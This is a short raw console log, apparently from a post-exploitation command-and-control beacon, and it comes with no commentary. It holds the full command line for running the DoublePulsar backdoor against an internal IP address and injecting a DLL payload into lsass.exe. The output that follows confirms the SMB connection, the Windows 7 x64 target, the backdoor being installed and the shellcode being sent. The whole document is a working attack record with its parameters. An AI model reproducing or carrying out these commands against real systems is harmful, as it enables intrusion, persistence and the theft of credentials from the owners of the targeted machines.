 *] Tasked beacon to run: Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.xml --TargetIp 192.168.41.168 -
64 --Function RunDLL --DllPayload 1111.dll --payloadDllOrdinal 1 --ProcessName lsass.exe --ProcessCommandLine
+] host called home, sent: 294 bytes
+] received output:
+] Selected Protocol SMB
.] Connecting to target...
+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x35356D67
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully